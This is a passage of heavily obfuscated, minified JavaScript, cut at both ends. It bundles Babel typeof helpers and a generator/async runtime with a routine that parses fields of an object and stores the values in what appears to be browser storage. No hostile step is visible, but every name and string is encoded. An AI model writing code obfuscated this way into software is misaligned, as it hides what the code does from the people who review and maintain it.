WT()[bV(Pk)],Iv('',[][[]]))?WT()[bV(rm)].call(null,PC,Uk([]),QwF):WT()[bV(K1F)].call(null,rG,Uk(Uk([])),Mv),this[WT()[bV(gC)](lA,mp,wv)])&&(this[TX()[Rx(vC)](wp,Xk,mp)]=U5F);var RfF;return A4.pop(),RfF=R9F,RfF;}]);var DvF;return A4.pop(),DvF=Q9F,DvF;};var hrF=function(zvF){"@babel/helpers - typeof";A4.push(AP);hrF=zX(jz(typeof TX()[Rx(tU)],Iv('',[][[]]))?TX()[Rx(hC)](Wn,rm,zz):TX()[Rx(Nx)](SP,hl,MX),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,pm,LP])])&&zX(TX()[Rx(Bj)](wq,zZ,Uk([])),typeof hW[TX()[Rx(ngF)](Qj,pm,Uk(Uk({})))][Bx(typeof TX()[Rx(Dn)],Iv('',[][[]]))?TX()[Rx(T8)].call(null,tB,xdF,z7):TX()[Rx(hC)](LP,lq,Uk(Uk(NE)))])?function(d7F){return ZGF.apply(this,[FQ,arguments]);}:function(HEF){return ZGF.apply(this,[ds,arguments]);};var K5F;return A4.pop(),K5F=hrF(zvF),K5F;};var LwF=function(L7F){"@babel/helpers - typeof";A4.push(AU);LwF=zX(TX()[Rx(Nx)].call(null,SP,GG,z7),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,FY,HM])])&&zX(TX()[Rx(Bj)](wq,jP,qbF),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,FY,ngF])][TX()[Rx(T8)](tB,IS,Uk([]))])?function(C5F){return ZGF.apply(this,[Es,arguments]);}:function(XlF){return ZGF.apply(this,[Cs,arguments]);};var K9F;return A4.pop(),K9F=LwF(L7F),K9F;};var czF=function(Q5F){A4.push(kn);if(Q5F[jz(typeof WT()[bV(wh)],Iv('',[][[]]))?WT()[bV(rm)](C3,Uk(Uk(NE)),Xq):WT()[bV(LbF)].apply(null,[Ch,mgF,nD])]){var vMF=hW[Bx(typeof PE()[Qz(wt)],Iv('',[][[]]))?PE()[Qz(T0)].call(null,zz,kX,wB,kx):PE()[Qz(vk)](kX,Dp,nX,Hq)][TX()[Rx(RB)](v8,nI,Uk(NE))](Q5F[WT()[bV(LbF)].apply(null,[Ch,Uk({}),nD])]);if(vMF[zt()[CWF(Y0)].apply(null,[HM,hR,GJF,YC])](cR)&&vMF[zt()[CWF(Y0)](hC,hR,GJF,YC)](vJF)&&vMF[zt()[CWF(Y0)].apply(null,[bKF,hR,GJF,YC])](P1F)){var vlF=vMF[cR][PE()[Qz(dX)](z7,Uk(Uk({})),xM,fWF)](zt()[CWF(P8)].call(null,vC,gC,Kt,rm));var tfF=vMF[vJF][PE()[Qz(dX)](Bq,Uk([]),xM,fWF)](zt()[CWF(P8)].call(null,rG,gC,Kt,rm));LdF=hW[Bx(typeof WT()[bV(trF)],'undefined')?WT()[bV(T7)](Y0,Tj,Nj):WT()[bV(rm)].apply(null,[Jt,vk,tC])](vlF[NE],v5);bFF=hW[WT()[bV(T7)].call(null,Y0,v5,Nj)](tfF[NE],v5);DbF=hW[jz(typeof WT()[bV(Pk)],'undefined')?WT()[bV(rm)].apply(null,[bgF,Tj,Px]):WT()[bV(T7)].apply(null,[Y0,FA,Nj])](tfF[rm],LWF[qI]);rLF=vMF[P1F];if(XR(QN,[])){try{var X5F=A4.length;var d9F=Uk(Uk(wf));hW[TX()[Rx(JFF)](qbF,Jj,cWF)][PE()[Qz(ZLF)].call(null,HWF,Nc,fB,ct)][PE()[Qz(C3)](Hq,ZB,nv,C3)](Iv(VdF,cR),vMF[cR]);hW[TX()[Rx(JFF)](qbF,Jj,vk)][PE()[Qz(ZLF)].apply(null,[Uk(Uk(rm)),vk,fB,ct])][PE()[Qz(C3)].apply(null,[Uk(rm),WdF,nv,C3])](Iv(VdF,vJF),vMF[vJF]);hW[jz(typeof TX()[Rx(t8)],Iv([],[][[]]))?TX()[Rx(hC)](HO,bm,GC):TX()[Rx(JFF)].call(null,qbF,Jj,MX)][PE()[Qz(ZLF)](mx,MLF,fB,ct)][PE()[Qz(C3)](T8,B8,nv,C3)](Iv(VdF,P1F),vMF[P1F]);}catch(hmF){A4.splice(fD(X5F,rm),Infinity,kn);}}}if(vMF[zt()[CWF(Y0)](GA,hR,GJF,YC)](CmF)){var vTF=vMF[CmF];if(XR(QN,[])){try{var xYF=A4.length;var A5F=Uk(Uk(wf));hW[Bx(typeof TX()[Rx(q7)],Iv([],[][[]]))?TX()[Rx(JFF)].call(null,qbF,Jj,mx):TX()[Rx(hC)](kO,UP,Dn)][PE()[Qz(ZLF)](Uk(Uk({})),Uk({}),fB,ct)][PE()[Qz(C3)].apply(null,[dX,MU,nv,C3])](Iv(VdF,CmF),vTF);}catch(w4F){A4.splice(fD(xYF,rm),Infinity,kn);}}}ITF(vMF);}A4.pop();};var gkF=function(K7F){"@babel/helpers - typeof";A4.push(OHF);gkF=zX(TX()[Rx(Nx)](SP,qG,Dp),typeof hW[TX()[Rx(ngF)](Qj,gB,rp)])&&zX(jz(typeof TX()[Rx(bh)],'undefined')?TX()[Rx(hC)].apply(null,[c0,Th,WdF]):TX()[Rx(Bj)].call(null,wq,wKF,Uk(Uk(rm))),typeof hW[TX()[Rx(ngF)](Qj,gB,Uk(rm))][TX()[Rx(T8)].apply(null,[tB,EgF,Np])])?function(pfF){return ZGF.apply(this,[O,arguments]);}:function(CNF){return ZGF.apply(this,[T2,arguments]);};var YEF;return A4.pop(),YEF=gkF(K7F),YEF;};var smF=function(qmF){"@babel/helpers - typeof";A4.push(pp);smF=zX(Bx(typeof TX()[Rx(Tk)],Iv('',[][[]]))?TX()[Rx(Nx)].call(null,SP,JM,Nx):TX()[Rx(hC)](UB,t1F,GA),typeof hW[TX()[Rx(ngF)](Qj,dS,hC)])&&zX(jz(typeof TX()[Rx(LI)],'undefined')?TX()[Rx(hC)].call(null,vx,Wt,YC):TX()[Rx(Bj)](wq,EJF,Y0),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,dS,Uk({})])][TX()[Rx(T8)](tB,E4,B8)])?function(YNF){return lfF.apply(this,[kJ,arguments]);}:function(Q7F){return ZGF.apply(this,[Y2,arguments]);};var rSF;return A4.pop(),rSF=smF(qmF),rSF;};var GTF=function(){"use strict";var llF=function(FEF,hTF,HvF){return RVF.apply(this,[fJ,arguments]);};var VMF=function(kYF,QkF,f6F,x5F){A4.push(zc);var bMF=QkF&&T9(QkF[PE()[Qz(FA)].call(null,EY,Uk(Uk([])),PO,mp)],AGF)?QkF:AGF;var xvF=hW[jz(typeof zt()[CWF(mq)],'undefined')?zt()[CWF(wz)](Nx,pwF,s1F,EgF):zt()[CWF(NE)](HM,mO,jn,hC)][WT()[bV(Dn)](fWF,Dp,Vj)](bMF[PE()[Qz(FA)].call(null,WdF,Uk([]),PO,mp)]);var HNF=new VTF(x5F||[]);gTF(xvF,PE()[Qz(GC)](ZB,FA,zdF,rG),UN(lQ,[jz(typeof tV()[pLF(v5)],Iv(PE()[Qz(QT)](NE,Dn,Vp,THF),[][[]]))?tV()[pLF(T7)](v8,Ec,HM,NE,Ac):tV()[pLF(Y0)](pO,j0,tp,vk,cX),dMF(kYF,f6F,HNF)]));var mkF;return A4.pop(),mkF=xvF,mkF;};var AGF=function(){};var J4F=function(){};var NTF=function(){};var GEF=function(p7F,M6F){function BkF(tzF,gEF,cEF,bmF){var YMF=lfF(qH,[p7F[tzF],p7F,gEF]);A4.push(jh);if(Bx(Bx(typeof d5()[M2F(Tk)],Iv([],[][[]]))?d5()[M2F(FA)].call(null,J3,hR,dFF,vk,zz):d5()[M2F(QT)](hC,S3,HM,kp,f8),YMF[PE()[Qz(rG)](Uk(rm),ZA,lx,tO)])){var mlF=YMF[Bx(typeof TX()[Rx(gX)],Iv([],[][[]]))?TX()[Rx(vC)].call(null,wp,dv,Ch):TX()[Rx(hC)].call(null,T8,n3,dX)],SkF=mlF[Bx(typeof tV()[pLF(DX)],'undefined')?tV()[pLF(Y0)](pO,Yn,xHF,vk,XB):tV()[pLF(T7)](EU,qI,LR,bh,Bn)];var LlF;return LlF=SkF&&zX(Bx(typeof zt()[CWF(MLF)],'undefined')?zt()[CWF(rm)].call(null,mgF,J0,MFF,hC):zt()[CWF(wz)].apply(null,[GA,rgF,xh,mp]),smF(SkF))&&KSF.call(SkF,Bx(typeof WT()[bV(C3)],Iv([],[][[]]))?WT()[bV(tbF)].apply(null,[tp,rC,UY]):WT()[bV(rm)](d1F,Uk(Uk(rm)),JbF))?M6F[WT()[bV(Ul)](BO,Ch,Vl)](SkF[WT()[bV(tbF)](tp,NE,UY)])[TX()[Rx(ZB)](DLF,t4,v8)](function(vVF){A4.push(p2F);BkF(Bx(typeof WT()[bV(Hq)],Iv([],[][[]]))?WT()[bV(K1F)].apply(null,[rG,qbF,BG]):WT()[bV(rm)](fHF,DLF,x0),vVF,cEF,bmF);A4.pop();},function(ZNF){A4.push(hR);BkF(jz(typeof d5()[M2F(T7)],Iv(PE()[Qz(QT)].apply(null,[EY,MX,cq,THF]),[][[]]))?d5()[M2F(QT)](THF,P0,EY,kX,Uk(Uk(NE))):d5()[M2F(FA)](P8,hR,LHF,vk,Uk(Uk(rm))),ZNF,cEF,bmF);A4.pop();}):M6F[WT()[bV(Ul)].apply(null,[BO,lc,Vl])](SkF)[TX()[Rx(ZB)].apply(null,[DLF,t4,mq])](function(L6F){A4.push(UR);mlF[tV()[pLF(Y0)].apply(null,[pO,Fn,HWF,vk,LV])]=L6F,cEF(mlF);A4.pop();},function(SNF){A4.push(ZbF);var Y5F;return Y5F=BkF(d5()[M2F(FA)](cWF,hR,DrF,vk,J3),SNF,cEF,bmF),A4.pop(),Y5F;}),A4.pop(),LlF;}bmF(YMF[TX()[Rx(vC)].call(null,wp,dv,Ch)]);A4.pop();}A4.push(BFF);var M5F;gTF(this,PE()[Qz(GC)].call(null,Tk,rm,Tx,rG),UN(lQ,[jz(typeof tV()[pLF(rm)],Iv(PE()[Qz(QT)](NE,Uk(Uk([])),tH,THF),[][[]]))?tV()[pLF(T7)](XX,Uk([]),Np,G0,t3):tV()[pLF(Y0)](pO,T8,Fn,vk,Kn),function dzF(ZVF,W9F){var V9F=function(){return new M6F(function(n4F,P4F){BkF(ZVF,W9F,n4F,P4F);});};A4.push(O1F);var jEF;return jEF=M5F=M5F?M5F[jz(typeof TX()[Rx(Jh)],Iv([],[][[]]))?TX()[Rx(hC)](th,NO,DX):TX()[Rx(ZB)].apply(null,[DLF,Qm,Nx])](V9F,V9F):V9F(),A4.pop(),jEF;}]));A4.pop();};var XNF=function(xVF){return RVF.apply(this,[cN,arguments]);};var xfF=function(fkF){return RVF.apply(this,[nF,arguments]);};var VTF=function(TYF){A4.push(SZ);this[PE()[Qz(tl)].apply(null,[Uk(NE),tbF,kS,Zp])]=[UN(lQ,[jz(typeof WT()[bV(Yn)],Iv([],[][[]]))?WT()[bV(rm)](HI,wh,xx):WT()[bV(z7)](c0,WdF,GS),WT()[bV(BO)].apply(null,[hx,Pk,YG])])],TYF[PE()[Qz(rp)].call(null,Uk(Uk(rm)),Uk([]),EB,WHF)](XNF,this),this[jz(typeof JD()[wZ(v8)],'undefined')?JD()[wZ(Tk)].call(null,vx,Gj,rG,XB):JD()[wZ(YC)].apply(null,[vk,rJF,wz,zC])](Uk(NE));A4.pop();};var t6F=function(zMF){A4.push(dn);if(zMF||jz(PE()[Qz(QT)](B8,Tk,KA,THF),zMF)){var F4F=zMF[wSF];if(F4F){var F6F;return A4.pop(),F6F=F4F.call(zMF),F6F;}if(zX(TX()[Rx(Nx)](SP,v7,Bj),typeof zMF[WT()[bV(K1F)](rG,r0,RT)])){var VNF;return A4.pop(),VNF=zMF,VNF;}if(Uk(hW[TX()[Rx(Tj)](kX,N9,qI)](zMF[PE()[Qz(NE)](Uk(rm),mq,xz,fS)]))){var JYF=pgF(rm),g6F=function flF(){A4.push(VI);for(;Am(++JYF,zMF[PE()[Qz(NE)](GC,mgF,UD,fS)]);)if(KSF.call(zMF,JYF)){var RGF;return flF[tV()[pLF(Y0)].apply(null,[pO,Tj,Y0,vk,Uq])]=zMF[JYF],flF[TX()[Rx(Yn)].apply(null,[Th,X9,BO])]=Uk(rm),A4.pop(),RGF=flF,RGF;}flF[jz(typeof tV()[pLF(vk)],'undefined')?tV()[pLF(T7)].call(null,Ax,ZA,ZB,vj,Z3):tV()[pLF(Y0)](pO,kX,Bj,vk,Uq)]=vfF;flF[TX()[Rx(Yn)].apply(null,[Th,X9,xHF])]=Uk(NE);var IYF;return A4.pop(),IYF=flF,IYF;};var f5F;return f5F=g6F[Bx(typeof WT()[bV(xn)],Iv('',[][[]]))?WT()[bV(K1F)](rG,ZWF,RT):WT()[bV(rm)](z5,Uk([]),MR)]=g6F,A4.pop(),f5F;}}throw new (hW[PE()[Qz(B8)].call(null,dX,qI,wC,sO)])(Iv(smF(zMF),TX()[Rx(wp)].call(null,xHF,Nj,NE)));};A4.push(nX);GTF=function kkF(){return v5F;};var vfF;var v5F={};var TkF=hW[zt()[CWF(NE)].call(null,gC,mO,Mj,hC)][jz(typeof PE()[Qz(Fn)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,YC,VLF,nh,HU):PE()[Qz(FA)].call(null,LP,qx,UG,mp)];var KSF=TkF[zt()[CWF(Y0)].apply(null,[THF,hR,PX,YC])];var gTF=hW[zt()[CWF(NE)](DX,mO,Mj,hC)][Bx(typeof TX()[Rx(K1F)],Iv('',[][[]]))?TX()[Rx(B8)](Dq,lY,Y0):TX()[Rx(hC)](q0,WP,Uk(Uk(NE)))]||function(CfF,x7F,nVF){return lfF.apply(this,[k2,arguments]);};var BvF=zX(TX()[Rx(Nx)](SP,sM,xHF),typeof hW[TX()[Rx(ngF)].call(null,Qj,Mm,Uk([]))])?hW[TX()[Rx(ngF)].call(null,Qj,Mm,xn)]:{};var wSF=BvF[Bx(typeof TX()[Rx(lc)],Iv('',[][[]]))?TX()[Rx(T8)](tB,UV,FA):TX()[Rx(hC)].call(null,gt,BrF,ZWF)]||WT()[bV(q7)].call(null,xn,nh,PS);var S7F=BvF[TX()[Rx(Ic)].call(null,ln,Av,Uk(rm))]||PE()[Qz(qx)](BO,lc,Im,bn);var cvF=BvF[JD()[wZ(rm)](T7,tI,xn,XU)]||zt()[CWF(JFF)].call(null,r0,hh,Cq,JFF);try{var EVF=A4.length;var WNF=Uk({});llF({},PE()[Qz(QT)].apply(null,[Fn,BKF,YB,THF]));}catch(r7F){A4.splice(fD(EVF,rm),Infinity,nX);llF=function(SzF,D4F,bVF){return lfF.apply(this,[nF,arguments]);};}v5F[TX()[Rx(tp)](tU,BD,Uk(Uk(rm)))]=VMF;var AkF=TX()[Rx(LR)].apply(null,[EY,UV,Uk({})]);var fMF=PE()[Qz(xHF)].call(null,Uk(Uk([])),MLF,zC,UZ);var U4F=PE()[Qz(wp)](FA,r0,sfF,qq);var QYF=WT()[bV(r0)].apply(null,[mx,Bj,fk]);var mNF={};var UzF={};llF(UzF,wSF,function(){return lfF.apply(this,[rd,arguments]);});var S9F=hW[Bx(typeof zt()[CWF(EY)],Iv([],[][[]]))?zt()[CWF(NE)](BKF,mO,Mj,hC):zt()[CWF(wz)](Y0,Tn,GO,Sc)][tV()[pLF(YC)].apply(null,[VQF,j0,ZB,YC,jKF])];var MmF=S9F&&S9F(S9F(t6F([])));MmF&&Bx(MmF,TkF)&&KSF.call(MmF,wSF)&&(UzF=MmF);var IfF=NTF[Bx(typeof PE()[Qz(At)],Iv([],[][[]]))?PE()[Qz(FA)](Uk(Uk(rm)),ALF,UG,mp):PE()[Qz(vk)](QT,wh,sLF,mx)]=AGF[PE()[Qz(FA)](vC,Uk({}),UG,mp)]=hW[jz(typeof zt()[CWF(qI)],'undefined')?zt()[CWF(wz)].apply(null,[Fn,rJF,UB,S1F]):zt()[CWF(NE)](q7,mO,Mj,hC)][WT()[bV(Dn)](fWF,rp,jl)](UzF);function cYF(bGF){A4.push(dsF);[WT()[bV(K1F)](rG,Uk({}),wB),Bx(typeof d5()[M2F(ngF)],'undefined')?d5()[M2F(FA)].apply(null,[ngF,hR,EbF,vk,Uk(Uk({}))]):d5()[M2F(QT)](mgF,sO,wt,gA,Uk(Uk({}))),Bx(typeof JD()[wZ(qI)],Iv([],[][[]]))?JD()[wZ(v5)](hC,R0,qI,rQF):JD()[wZ(Tk)](th,VX,zz,kO)][jz(typeof PE()[Qz(ZWF)],Iv('',[][[]]))?PE()[Qz(vk)](VLF,gC,TO,QO):PE()[Qz(rp)](v5,GX,nS,WHF)](function(M9F){llF(bGF,M9F,function(A7F){var FmF;A4.push(sj);return FmF=this[PE()[Qz(GC)](Ul,Uk({}),jm,rG)](M9F,A7F),A4.pop(),FmF;});});A4.pop();}function dMF(TlF,rEF,vvF){var A9F=AkF;return function(vEF,p4F){A4.push(BJF);if(jz(A9F,U4F))throw new (hW[PE()[Qz(qI)].call(null,rp,vk,S3,Bq)])(jz(typeof PE()[Qz(vC)],'undefined')?PE()[Qz(vk)](Y0,AdF,Pn,P0):PE()[Qz(Hq)].apply(null,[gC,Uk([]),BR,qC]));if(jz(A9F,QYF)){if(jz(d5()[M2F(FA)].apply(null,[nh,hR,H1F,vk,GX]),vEF))throw p4F;var E4F;return E4F=UN(lQ,[tV()[pLF(Y0)].call(null,pO,nh,LP,vk,kbF),vfF,Bx(typeof TX()[Rx(JFF)],Iv('',[][[]]))?TX()[Rx(Yn)](Th,PG,Dn):TX()[Rx(hC)](hX,pO,nh),Uk(NE)]),A4.pop(),E4F;}for(vvF[WT()[bV(gC)](lA,cWF,pR)]=vEF,vvF[TX()[Rx(vC)].call(null,wp,Sl,hC)]=p4F;;){var VvF=vvF[WT()[bV(qt)](C3,rm,ht)];if(VvF){var MNF=AEF(VvF,vvF);if(MNF){if(jz(MNF,mNF))continue;var YlF;return A4.pop(),YlF=MNF,YlF;}}if(jz(jz(typeof WT()[bV(DX)],'undefined')?WT()[bV(rm)](dq,rC,VHF):WT()[bV(K1F)](rG,ZB,F5),vvF[WT()[bV(gC)].call(null,lA,BO,pR)]))vvF[tV()[pLF(VLF)].call(null,XX,dX,R2F,Y0,Nq)]=vvF[TX()[Rx(qx)](vFF,CI,ZB)]=vvF[jz(typeof TX()[Rx(LR)],Iv('',[][[]]))?TX()[Rx(hC)](YWF,tA,Uk({})):TX()[Rx(vC)].apply(null,[wp,Sl,mgF])];else if(jz(d5()[M2F(FA)].call(null,GC,hR,H1F,vk,mq),vvF[jz(typeof WT()[bV(LbF)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[Qj,Uk([]),MdF]):WT()[bV(gC)](lA,xHF,pR)])){if(jz(A9F,AkF))throw A9F=QYF,vvF[TX()[Rx(vC)](wp,Sl,HWF)];vvF[Bx(typeof WT()[bV(wX)],Iv([],[][[]]))?WT()[bV(rG)].call(null,V8,Bq,dT):WT()[bV(rm)](bA,Ic,nX)](vvF[TX()[Rx(vC)](wp,Sl,Uk(Uk({})))]);}else jz(JD()[wZ(v5)](hC,R0,THF,k8),vvF[WT()[bV(gC)].apply(null,[lA,cWF,pR])])&&vvF[PE()[Qz(Rc)].apply(null,[qbF,gC,RY,Mt])](JD()[wZ(v5)](hC,R0,MLF,k8),vvF[TX()[Rx(vC)](wp,Sl,Dn)]);A9F=U4F;var AvF=lfF(qH,[TlF,rEF,vvF]);if(jz(PE()[Qz(Tj)].apply(null,[DX,Tk,cD,Lj]),AvF[PE()[Qz(rG)](NE,GC,RO,tO)])){if(A9F=vvF[TX()[Rx(Yn)].apply(null,[Th,PG,MX])]?QYF:fMF,jz(AvF[TX()[Rx(vC)](wp,Sl,Uk(NE))],mNF))continue;var zTF;return zTF=UN(lQ,[jz(typeof tV()[pLF(mq)],Iv(PE()[Qz(QT)].call(null,wz,GA,PR,THF),[][[]]))?tV()[pLF(T7)](lq,GA,Ec,AQF,gI):tV()[pLF(Y0)](pO,Bq,Y0,vk,kbF),AvF[TX()[Rx(vC)](wp,Sl,wh)],TX()[Rx(Yn)](Th,PG,Hq),vvF[TX()[Rx(Yn)](Th,PG,Tk)]]),A4.pop(),zTF;}jz(jz(typeof d5()[M2F(YC)],Iv([],[][[]]))?d5()[M2F(QT)].call(null,LR,GO,THF,NC,YC):d5()[M2F(FA)].call(null,DLF,hR,H1F,vk,ZWF),AvF[Bx(typeof PE()[Qz(MX)],Iv('',[][[]]))?PE()[Qz(rG)].call(null,Nx,Ec,RO,tO):PE()[Qz(vk)](nh,DLF,hP,EgF)])&&(A9F=QYF,vvF[WT()[bV(gC)].call(null,lA,rG,pR)]=jz(typeof d5()[M2F(dX)],Iv(jz(typeof PE()[Qz(vk)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk([])),mx,CwF,n2F):PE()[Qz(QT)](THF,dX,PR,THF),[][[]]))?d5()[M2F(QT)](dX,Rj,Cq,XU,Uk(Uk({}))):d5()[M2F(FA)](r0,hR,H1F,vk,Y0),vvF[TX()[Rx(vC)](wp,Sl,JFF)]=AvF[TX()[Rx(vC)].apply(null,[wp,Sl,ZA])]);}A4.pop();};}function AEF(hNF,gVF){A4.push(T2F);var Z5F=gVF[WT()[bV(gC)](lA,Fn,dV)];var nzF=hNF[TX()[Rx(T8)](tB,wS,DX)][Z5F];if(jz(nzF,vfF)){var UMF;return gVF[WT()[bV(qt)].call(null,C3,qx,zrF)]=null,jz(d5()[M2F(FA)].apply(null,[xn,hR,OU,vk,Uk(rm)]),Z5F)&&hNF[TX()[Rx(T8)].apply(null,[tB,wS,vC])][JD()[wZ(v5)](hC,R0,Ic,gx)]&&(gVF[WT()[bV(gC)].apply(null,[lA,Uk(Uk({})),dV])]=jz(typeof JD()[wZ(AdF)],'undefined')?JD()[wZ(Tk)].call(null,Ht,NU,GC,Ec):JD()[wZ(v5)](hC,R0,LP,gx),gVF[TX()[Rx(vC)].apply(null,[wp,U9,tp])]=vfF,AEF(hNF,gVF),jz(d5()[M2F(FA)](J3,hR,OU,vk,GA),gVF[Bx(typeof WT()[bV(j0)],Iv('',[][[]]))?WT()[bV(gC)](lA,At,dV):WT()[bV(rm)](I0,rp,G1F)]))||Bx(jz(typeof JD()[wZ(HWF)],Iv([],[][[]]))?JD()[wZ(Tk)].apply(null,[WU,UQF,cWF,sZ]):JD()[wZ(v5)](hC,R0,mp,gx),Z5F)&&(gVF[WT()[bV(gC)](lA,WdF,dV)]=jz(typeof d5()[M2F(MLF)],Iv([],[][[]]))?d5()[M2F(QT)](GA,vLF,Dt,QR,wh):d5()[M2F(FA)](P8,hR,OU,vk,Q2F),gVF[TX()[Rx(vC)].call(null,wp,U9,MX)]=new (hW[PE()[Qz(B8)].apply(null,[Uk(NE),qbF,Ez,sO])])(Iv(Iv(jz(typeof tV()[pLF(v8)],'undefined')?tV()[pLF(T7)](DX,Uk(Uk([])),mp,cI,pn):tV()[pLF(B8)](vC,Uk(rm),Fn,Fn,MHF),Z5F),PE()[Qz(mgF)].apply(null,[HWF,Ec,Wx,rU])))),A4.pop(),UMF=mNF,UMF;}var sEF=lfF(qH,[nzF,hNF[TX()[Rx(T8)].call(null,tB,wS,Uk(rm))],gVF[TX()[Rx(vC)].apply(null,[wp,U9,Uk(rm)])]]);if(jz(d5()[M2F(FA)](rG,hR,OU,vk,Uk(Uk(rm))),sEF[PE()[Qz(rG)](ngF,BO,rk,tO)])){var WkF;return gVF[jz(typeof WT()[bV(WdF)],'undefined')?WT()[bV(rm)].call(null,Zq,ngF,t8):WT()[bV(gC)](lA,Xp,dV)]=d5()[M2F(FA)].apply(null,[Nc,hR,OU,vk,T8]),gVF[TX()[Rx(vC)].apply(null,[wp,U9,wp])]=sEF[TX()[Rx(vC)](wp,U9,tp)],gVF[WT()[bV(qt)].call(null,C3,ngF,zrF)]=null,A4.pop(),WkF=mNF,WkF;}var PMF=sEF[TX()[Rx(vC)].call(null,wp,U9,ALF)];var XTF;return XTF=PMF?PMF[TX()[Rx(Yn)](Th,fB,Uk(rm))]?(gVF[hNF[JD()[wZ(HM)].apply(null,[v5,H0,HWF,gx])]]=PMF[tV()[pLF(Y0)].apply(null,[pO,Nx,wz,vk,wHF])],gVF[WT()[bV(K1F)].apply(null,[rG,B8,OV])]=hNF[jz(typeof WT()[bV(T7)],Iv('',[][[]]))?WT()[bV(rm)](On,cWF,Wn):WT()[bV(MX)](Lj,mp,Kn)],Bx(JD()[wZ(v5)](hC,R0,ngF,gx),gVF[jz(typeof WT()[bV(P8)],Iv([],[][[]]))?WT()[bV(rm)].call(null,Pk,GC,bp):WT()[bV(gC)](lA,rC,dV)])&&(gVF[jz(typeof WT()[bV(rC)],Iv([],[][[]]))?WT()[bV(rm)](ZQF,Uk([]),NI):WT()[bV(gC)].apply(null,[lA,Tk,dV])]=WT()[bV(K1F)](rG,Uk(Uk({})),OV),gVF[jz(typeof TX()[Rx(Qj)],'undefined')?TX()[Rx(hC)].apply(null,[v0,tWF,xHF]):TX()[Rx(vC)](wp,U9,wz)]=vfF),gVF[WT()[bV(qt)].apply(null,[C3,Nc,zrF])]=null,mNF):PMF:(gVF[WT()[bV(gC)].call(null,lA,Uk(Uk({})),dV)]=d5()[M2F(FA)](GX,hR,OU,vk,AdF),gVF[TX()[Rx(vC)](wp,U9,f8)]=new (hW[PE()[Qz(B8)](Nx,rp,Ez,sO)])(PE()[Qz(VC)].call(null,rp,zz,Rz,T8)),gVF[WT()[bV(qt)](C3,qI,zrF)]=null,mNF),A4.pop(),XTF;}J4F[PE()[Qz(FA)](DX,Nx,UG,mp)]=NTF;gTF(IfF,jz(typeof TX()[Rx(WI)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[mt,gp,K1F]):TX()[Rx(FA)](f0,D7,Uk(NE)),UN(lQ,[tV()[pLF(Y0)](pO,Fn,Bq,vk,MR),NTF,jz(typeof WT()[bV(C3)],'undefined')?WT()[bV(rm)](AX,GC,ngF):WT()[bV(mq)](qx,Uk(Uk([])),vE),Uk(NE)]));gTF(NTF,TX()[Rx(FA)](f0,D7,Uk(Uk({}))),UN(lQ,[tV()[pLF(Y0)](pO,Ec,qbF,vk,MR),J4F,Bx(typeof WT()[bV(mh)],Iv([],[][[]]))?WT()[bV(mq)](qx,mq,vE):WT()[bV(rm)](gh,qt,c3),Uk(NE)]));J4F[TX()[Rx(rp)](vdF,NY,Uk([]))]=llF(NTF,cvF,TX()[Rx(Hq)](Dt,US,tbF));v5F[TX()[Rx(Rc)](z5,HD,BKF)]=function(RvF){A4.push(Bt);var mTF=zX(Bx(typeof TX()[Rx(t8)],Iv([],[][[]]))?TX()[Rx(Nx)](SP,Zk,z7):TX()[Rx(hC)].call(null,t3,zj,qbF),typeof RvF)&&RvF[TX()[Rx(FA)](f0,ME,Fn)];var dmF;return dmF=Uk(Uk(mTF))&&(jz(mTF,J4F)||jz(TX()[Rx(Hq)].apply(null,[Dt,Vx,Uk(Uk([]))]),mTF[TX()[Rx(rp)](vdF,MJF,Nc)]||mTF[tV()[pLF(hC)].apply(null,[NE,Fn,qt,Y0,HX])])),A4.pop(),dmF;};v5F[WT()[bV(wt)](LC,GC,C7)]=function(EzF){A4.push(QA);hW[zt()[CWF(NE)](nh,mO,Zj,hC)][tV()[pLF(ngF)](ZKF,Nc,ngF,YC,nn)]?hW[Bx(typeof zt()[CWF(DLF)],Iv(PE()[Qz(QT)](dX,tbF,KP,THF),[][[]]))?zt()[CWF(NE)](GA,mO,Zj,hC):zt()[CWF(wz)](BO,kI,W3,ZQF)][Bx(typeof tV()[pLF(mq)],'undefined')?tV()[pLF(ngF)](ZKF,DX,DLF,YC,nn):tV()[pLF(T7)](Un,bKF,v5,ngF,fp)](EzF,NTF):(EzF[JD()[wZ(VLF)](FA,VP,f8,IA)]=NTF,llF(EzF,cvF,TX()[Rx(Hq)](Dt,S0,LP)));EzF[Bx(typeof PE()[Qz(gC)],Iv([],[][[]]))?PE()[Qz(FA)](q7,vk,lC,mp):PE()[Qz(vk)].apply(null,[Tk,GC,Jh,tsF])]=hW[zt()[CWF(NE)](wh,mO,Zj,hC)][WT()[bV(Dn)].apply(null,[fWF,hC,jh])](IfF);var GGF;return A4.pop(),GGF=EzF,GGF;};v5F[tV()[pLF(Dn)](P8,rm,LR,vk,prF)]=function(XmF){return lfF.apply(this,[vb,arguments]);};cYF(GEF[PE()[Qz(FA)].apply(null,[Uk(Uk({})),DLF,UG,mp])]);llF(GEF[PE()[Qz(FA)](Uk(Uk({})),wp,UG,mp)],S7F,function(){return lfF.apply(this,[MQ,arguments]);});v5F[WT()[bV(Pk)](mgF,Uk(rm),r9)]=GEF;v5F[TX()[Rx(mgF)].call(null,GX,OG,NE)]=function(XkF,L4F,HSF,TEF,z4F){A4.push(rc);jz(kdF(NE),z4F)&&(z4F=hW[TX()[Rx(VC)].apply(null,[Z3,Sv,Uk({})])]);var sNF=new GEF(VMF(XkF,L4F,HSF,TEF),z4F);var bvF;return bvF=v5F[TX()[Rx(Rc)].call(null,z5,bv,NE)](L4F)?sNF:sNF[WT()[bV(K1F)](rG,kX,lB)]()[jz(typeof TX()[Rx(zz)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,qj,Rt,cWF):TX()[Rx(ZB)].apply(null,[DLF,J7,HM])](function(hvF){A4.push(trF);var JEF;return JEF=hvF[TX()[Rx(Yn)](Th,xV,rm)]?hvF[tV()[pLF(Y0)](pO,Hq,cWF,vk,Zp)]:sNF[WT()[bV(K1F)](rG,r0,bO)](),A4.pop(),JEF;}),A4.pop(),bvF;};cYF(IfF);llF(IfF,cvF,WT()[bV(Q2F)](sO,kX,kM));llF(IfF,wSF,function(){return lfF.apply(this,[H1,arguments]);});llF(IfF,WT()[bV(Bj)](ZLF,wh,E5),function(){return 